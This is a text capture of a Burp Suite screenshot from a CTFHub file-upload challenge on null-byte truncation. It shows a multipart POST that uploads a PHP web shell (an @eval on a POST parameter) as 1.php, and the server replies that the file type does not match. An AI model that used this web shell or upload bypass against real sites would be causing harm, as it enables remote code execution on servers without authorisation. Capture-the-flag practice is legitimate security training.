 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-d370b2291bdc5635.sandbox.ctfhub.com:10800 ?
请求
Raw 参数 头 Hex
POST /?road=/var/www/html/upload/ HTTP/1.1
Host: challenge-d370b2291bdc5635.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------112443504921202472931385421917
Content-Length: 377
Origin: http://challenge-d370b2291bdc5635.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-d370b2291bdc5635.sandbox.ctfhub.com:10800/
Upgrade-Insecure-Requests: 1
-----------------------------112443504921202472931385421917
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['aa']);?>
-----------------------------112443504921202472931385421917
Content-Disposition: form-data; name="submit"
Submit
-----------------------------112443504921202472931385421917--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 15 Jun 2022 00:15:52 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1064
Connection: close
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
文件类型不匹配<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - 00截断</title>
</head>
<body>
<h1>CTFHub 文件上传 - 00截断</h1>
<form action=?road=/var/www/html/upload/ method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
if (!empty($_POST['submit'])) {
? < + > 输入搜索字词 没有比赛
完成 1,364字节 | 45毫秒